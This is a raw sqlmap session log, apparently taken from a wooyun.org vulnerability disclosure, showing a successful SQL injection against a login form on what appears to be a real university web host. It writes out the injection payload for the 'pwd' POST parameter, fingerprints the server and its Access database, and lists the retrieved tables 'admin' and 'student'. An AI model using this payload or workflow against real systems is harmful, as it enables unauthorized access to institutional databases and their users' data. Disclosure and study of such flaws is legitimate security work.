 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pwd=-1' OR 1=1 AND 7778=7778 or 'Xy0oz0FS'=' &username=rubcavtc
---
[19:21:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:21:00] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:21:00] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:21:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:21:00] [INFO] retrieved:
[19:21:00] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:21:00] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| admin   |
| student |
+---------+
[19:21:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:21:00] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\kuaiji.szpt.edu.cn'
www.wooyun.org